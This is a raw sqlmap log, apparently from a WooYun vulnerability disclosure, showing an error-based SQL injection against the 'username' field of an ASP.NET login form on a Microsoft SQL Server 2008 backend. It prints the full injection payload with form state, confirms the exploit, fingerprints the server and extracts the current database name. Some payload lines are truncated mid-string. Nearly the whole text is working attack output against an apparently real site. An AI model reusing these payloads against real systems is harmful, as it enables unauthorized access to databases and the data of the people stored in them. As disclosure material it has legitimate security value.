 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0dXJuIGNoZWNrSW
WRktXf4slNUNSJQ19rvdCbRwh8podc=&__EVENTVALIDATION=/wEWBQKs+qSOCAKvpuq2CALs0bLrBgLy1ffTCgKM54rGBs6ULxfeh
D/cAmCNPsh0I&username=GwZE' AND 8304=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHAR(1
LECT (CASE WHEN (8304=8304) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(118)+CH
)) AND 'yGKc'='yGKc&TextBox1=&verifycode=GjOL&Button1=Button
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
---
do you want to exploit this SQL injection? [Y/n] Y
[07:54:10] [DEBUG] used the default behaviour, running in batch mode
[07:54:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:54:10] [INFO] fetching current database
[07:54:10] [PAYLOAD] BPGt' AND 3934=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHAR(11
ECT SUBSTRING((ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))),1,1024))+CHAR(113)+CHAR(106)+CHAR(98
118)+CHAR(113))) AND 'VwVW'='VwVW
[07:54:11] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[07:54:11] [INFO] retrieved: hds0020735_db
[07:54:11] [DEBUG] performed 1 queries in 0.38 seconds
current database: 'hds0020735_db'
www.wooyun.org